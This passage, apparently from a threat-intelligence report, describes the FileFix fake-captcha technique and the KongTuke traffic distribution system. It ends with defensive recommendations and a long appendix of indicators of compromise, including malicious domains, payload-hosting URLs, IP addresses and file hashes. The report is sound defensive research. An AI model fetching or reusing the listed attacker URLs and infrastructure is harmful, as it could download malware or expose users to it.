

Figure 18: The original domain shows links to other infrastructure
Analysis of the above infrastructure revealed that these domains are highly likely to be part of the same campaign, sharing similar characteristics. We assess with medium confidence that these domains are likely to be pre-attack infrastructure being used by the threat actor for testing purposes.
Further FileFix Analysis – The KongTuke Campaign
Following our research into the initial FileFix technique, we conducted further analysis into emerging FileFix campaigns. During July 2025, researchers under the alias ‘ExecuteMalware’, identified a domain reportedly linked to the FileFix technique.
As shown in the below image, this malicious domain uses a fake captcha to display a series of instructions to the victim, in this case, instructing the user to click the “Start Verification” button which opens the File Explorer window, the victim then presses CTRL-L and CTRL-V to paste and execute malicious commands that are copied to the clipboard.

Figure 19: A FileFix domain linked to the KongTuke TDS
We conducted analysis using open-source intelligence, assessing with medium-high confidence that this domain is linked to the KongTuke traffic distribution system (TDS). KongTuke, also tracked as TAG-124, is an active TDS that has been in operation since at least May 2024. The group leverages a complex network of compromised and attacker-controlled infrastructure to orchestrate multi-stage redirection and execute complex infection chains.
Figure 20: Bridewell CTI conducted analysis into KongTuke domains
This actor primarily abuses vulnerable or poorly secured legitimate web assets, such as outdated WordPress installations, to inject malicious JavaScript code. These scripts communicate with the attacker’s backend infrastructure, enabling dynamic traffic redirection based on user profiling.

Figure 21: KongTuke FileFix as observed by TheDfirReport
The TDS is continuously maintained and updated to avoid detection and incorporates emerging social engineering techniques. Notably, KongTuke has adopted techniques in the past including ClickFix, FakeUpdates and now, FileFix.
We conducted analysis into the KongTuke infrastructure and identified that several malicious payloads were being deployed in the campaign. Malware delivered by KongTuke includes MintsLoader, a highly-obfuscated PowerShell loader used by various groups, GhostWeaver, StealC and SocGhoulish malware have also been observed which further indicates overlap between KongTuke and previous SEO poisoning-based attacks which led to the delivery of SocGhoulish malware.
KongTuke is assessed to be a key component of initial access broker services, selling infection data and initial access vectors to key ransomware operators such as 8Base, Akira, ShadowSyndicate, AlphV, Rhysida and more recently, Interlock ransomware. We have highlighted several indicators of compromise (IOCs) attributed to the KongTuke TDS, which can be found in the Appendix section of this report.
Recommendations
Based on the findings of our research, we recommend the following actions:
User Awareness & Training - User vigilance is critical in mitigating threats like ClickFix and FileFix. Organisations should regularly educate end users about the risks associated with unsafe web browsing and social engineering techniques. Users should be advised to avoid engaging with suspicious websites and to treat any unexpected file downloads or prompts for unusual actions, such as uploading files, copying and pasting commands or interacting with system dialogues, with caution.
Endpoint Monitoring - Customers should deploy and maintain Anti-Virus or Endpoint Detection and Response solutions, with capabilities to detect suspicious scripting activity, including activity involving PowerShell, CMD and other command-line interpreters. Detections should focus on anomalous parent-child process relationships and suspicious encoded command execution.
Restrict Unnecessary Features – Organisations should restrict code and script execution for non-privileged users. Where possible, restrict the use of interpreters such as PowerShell, CMD, MSHTA, JavaScript and others, especially for users who do not require these tools to perform their job role.
System Configuration Hardening – Administrators should implement technical controls to prevent misuse of system features leveraged by FileFix and ClickFix techniques.
Disable Run Dialogue Access – Prevent access to the Windows Run dialogue by modifying the following registry key: HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\Explorer – NoRun. This key can also be modified to restrict the execution of code inside the File Explorer window.
Apply Group Policy Modifications – Enforce policies to block the execution of common script file types to reduce the risk of unauthorised code execution.
Appendix
References
Indicators of Compromise
Indicator | Indicator Type |
cloud-flaer-verif.com | Domain |
devindicator.dev | Domain |
swedrent.com | Domain |
cellinifurniture.com | Domain |
event-sdata-microsoft.live | Domain |
hillcoweb.com | Domain |
dnsmicrosoftds-data.com | Domain |
leftykreh.com | Domain |
ncmtraders.com | Domain |
a82523.top | Domain |
dnsg-windows-ds-data.live | Domain |
adwwworks.com | Domain |
z98123.top | Domain |
events-data-microsoft.com | Domain |
windowsmsn-cn.live | Domain |
dnsgowindows-ds.org | Domain |
dnsgo-windowsds.live | Domain |
itrtruck.com | Domain |
events-datamicrosoft.org | Domain |
settings-win-data-microsoft.live | Domain |
assets-msn.org | Domain |
johnoton.live | Domain |
colliel.live | Domain |
aimpes.com | Domain |
tchmitt.live | Domain |
homemick.live | Domain |
okunevv.com | Domain |
homeeick.com | Domain |
eomaguera.com | Domain |
wilwinson.com | Domain |
physiciansallianceofconnecticut.com | Domain |
bizlawpart.com | Domain |
intellilearnsai.com | Domain |
execmindsetpro.com | Domain |
advancedskinmd.com | Domain |
2vml7fm7u45x7xb.com | Domain |
dentistryofthecarolinas.com | Domain |
shock-relations-enhancement-picks.trycloudflare.com | Domain |
sorts-pushed-completely-manuals.trycloudflare.com | Domain |
recommendation-samoa-weights-guyana.trycloudflare.com | Domain |
glS.txt | File Name |
do.txt | File Name |
Documents\6gnspnEbzc\client32.exe | File Name |
Client32.exe | File Name |
Documents\9mpF4ozTXX\client32.exe | File Name |
2).txt | File Name |
Roll\BlXaJSNL68\client32.exe | File Name |
malicious.txt | File Name |
Documents\xEBqKHosAO\client32.exe | File Name |
leV.txt | File Name |
Roll\m6qx1OjIaq\captcha.exe | File Name |
wXq.dof | File Name |
zSD.dof | File Name |
recall.txt | File Name |
Documents\oPNAhc5hfk\client32.exe | File Name |
%USERPROFILE%\Documents\J1Csum3Dcj | File Name |
45.155.69.26 | IP Address |
104.26.1.231 | IP Address |
193.143.1.216 | IP Address |
75.2.115.196 | IP Address |
c2206a373b7b3669d12158f7e3894792656f2c6522c0191e7f40ca9190b3f921 | SHA256 |
e474f3b4865a03feed2e78c2026b7eaeeba3b118753f0be39c667cf989842a71 | SHA256 |
cdd16899dbf4ec96a7ed4c0a26c3022b8f610910bc3700e864d43262a3f01677 | SHA256 |
ea1680fe38ec98602ad65dfc3f262d36c817c71e10a76cf63a389fe5fe0d10bf | SHA256 |
422d96c13cd630dad2b9a6c572590091c40602ceda25dfcc96f7e1e70f17b073 | SHA256 |
de5daba9d7b428addd0a4981a10562e104098443d21ad2ddc224a03b2672be35 | SHA256 |
fdd26707e780160e350bfea12a35557079e96b3b45fb70a4136a93ce96d7654e | SHA256 |
25cb4686234c038a23eafd23f13169eb091eec98a365dc103df692da2c26cf39 | SHA256 |
d51ec7e581e3cd9dd56a5199da7731b9560296c71c28522e6407f89b1089032c | SHA256 |
a2b509a3042073c6466658d50b2c382053182733a81866fdc42e08f113a4502b | SHA256 |
http://cloud-flaer-verif.com/log-in | URL |
https://devindicator.dev/webgl.wav | URL |
https://swedrent.com/js.php | URL |
https://swedrent.com/3c7b.js | URL |
https://cellinifurniture.com/6n9m.js | URL |
https://cellinifurniture.com/js.php | URL |
https://event-sdata-microsoft.live/log/in | URL |
https://hillcoweb.com/js.php | URL |
https://hillcoweb.com/5h7o.js | URL |
https://dnsmicrosoftds-data.com/log/in | URL |
https://leftykreh.com/js.php | URL |
https://leftykreh.com/4f2s.js | URL |
https://ncmtraders.com/js.php | URL |
https://ncmtraders.com/3s7j.js | URL |
https://a82523.top/zfyg.h | URL |
http://a82523.top/12 | URL |
http://147.45.45.177/transform | URL |
https://dnsg-windows-ds-data.live/tSs02T | URL |
https://adwwworks.com/4a3a.js | URL |
https://adwwworks.com/js.php | URL |
https://z98123.top/zfyg.h | URL |
http://z98123.top/12 | URL |
https://events-data-microsoft.com/FSDQfTZ | URL |
https://windowsmsn-cn.live/pdsKPOzlxM | URL |
https://dnsgowindows-ds.org/gRMOgPz | URL |
https://dnsgowindows-ds.org/Z9JThRRIL | URL |
http://5.252.153.94/transform | URL |
http://181.174.164.117/transform | URL |
https://dnsgo-windowsds.live/Z9JThRRIL | URL |
https://windowsmsncn.org/Z9JThRRIL | URL |
https://windowsmsncn.org/nlOs24YoL | URL |
https://chproduct.com/4e2e.js | URL |
https://chproduct.com/js.php | URL |
https://shock-relations-enhancement-picks.trycloudflare.com/nlOs24YoL | URL |
https://sorts-pushed-completely-manuals.trycloudflare.com/u4tr3ibjal | URL |
https://itrtruck.com/js.php | URL |
https://itrtruck.com/5r3e.js | URL |
https://events-datamicrosoft.org/u4tr3ibjal | URL |
https://settings-win-data-microsoft.live/siglost | URL |
https://assets-msn.org/siglost | URL |
https://recommendation-samoa-weights-guyana.trycloudflare.com/siglost | URL |
https://johnoton.live/log/in | URL |
https://colliel.live/log/in | URL |
https://aimpes.com/js.php | URL |
https://tchmitt.live/log/in | URL |
https://aimpes.com/6t4g.js | URL |
https://homemick.live/log/in | URL |
https://okunevv.com | URL |
https://homeeick.com/sig/ini | URL |
https://eomaguera.com | URL |
https://wilwinson.com/sig/ini | URL |
swedrent.com | URL |
https://cooksforhire.com/do.txt | URL |
http://77.238.246.170/fakeurl.htm | URL |
http://83.222.190.174:443/fakeurl.htm | URL |
http://83.222.190.174/fakeurl.htm | URL |
http://185.100.157.79/zSD.dof | URL |
http://185.100.157.79/wXq.dof | URL |
http://185.100.157.79/leV.dof | URL |
http://185.100.157.79/ | URL |
https://logans.ca/recall.txt | URL |
https://prisorta.com/c29.txt | URL |
http://193.143.1.216/fakeurl.htm | URL |
http://193.143.1.216:443/fakeurl.htm | URL |
https://dynaelec.com/glS.txt | URL |




